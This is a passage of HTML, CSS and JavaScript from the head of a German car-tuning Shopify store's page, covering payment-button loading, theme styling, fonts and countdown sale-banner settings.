  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//tuningislife.de/cdn/shop/t/77/compiled_assets/scripts.js?v=9160"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(179deg, rgba(112, 10, 37, 0.97) 8%, rgba(156, 156, 156, 1) 66%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 8px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 20px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 2.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 0.4;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 5px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 30px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 750ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tuningislife.de/cdn/shop/t/77/assets/base.css?v=97558082592111359781758193162" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//tuningislife.de/cdn/shop/t/77/assets/component-predictive-search.css?v=76514217051199997821758193173"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    


  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#8fcdf3","enabled":true}},"key":"GSC-BAR-PnCzeFZKacem","type":"bar","timer":{"date":"2025-12-21T23:59:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":51,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-vQvIEpEWJLjP","type":"text","align":"left","color":"#8fcdf3","value":"❄️ WINTER SALE ❄️","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"24px","mobileLineHeight":"0.8","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.4px","desktopLetterSpacing":"0"},{"id":"text-FgxyNHIBCtSP","type":"text","align":"left","color":"#8fcdf3","value":"UP TO 50%","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"1.1px","desktopLetterSpacing":"0"},{"id":"timer-EIlIFOiCFsgj","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#e2b769","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#e2b769","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#e2b769","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"126px","desktopWidth":"193px"},{"id":"button-PbKlLiuaLJSA","href":"https:\/\/tuningislife.de\/collections\/neuankunfte-black-month","type":"button","label":"ANSEHEN","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"7px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"rgba(0,0,0,0.98)","background":{"blur":"0px","color":"#8fcdf3","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"9px","desktopFontSize":"15px","mobileLetterSpacing":"1.6px","desktopLetterSpacing":"0.5px"},{"id":"coupon-arFZxNkCiENv","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"40px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#1a1a1a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"75px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-IocZcGLPtiqQ","type":"bar","timer":{"date":"2025-04-22T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-VhtQayculzWZ","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-NcNuKqdgfvvq","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-llThqLEyADas","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-PebAtkEqTDND","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-yCQMTrZKOgUJ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#1c1c1c","enabled":true}},"key":"GSC-BAR-EjLOnVfTjZmU","type":"bar","timer":{"date":"2025-06-14T11:00:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-kGKFXFikGbQS","type":"text","align":"left","color":"#ffffff","value":"🚗  TuningIsLife - Event Ticket🤝","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"26px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ZvYByPuNgzol","type":"text","align":"left","color":"#ffffff","value":"Vorverkauf endet in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-GAkXHqWpxTGz","type":"timer","view":"custom","border":{"size":"2px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-GelGpYLtdCKq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-RiEPgqlBnglu","code":"Vatertag10","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Spare 10 %","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#1c1c1c","background":{"blur":"0px","color":"#e0e0e0","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"7px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#1c1c1c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UKYyaHVdAnxk","type":"bar","timer":{"date":"2025-02-24T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-aqhdDOmgrAAf","type":"text","align":"left","color":"#ffffff","value":"SUMMER DEALS☀️","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.4px","desktopLetterSpacing":"0"},{"id":"text-GkgvnLllvuFE","type":"text","align":"left","color":"#ffffff","value":"Gratis Versand ab 60€  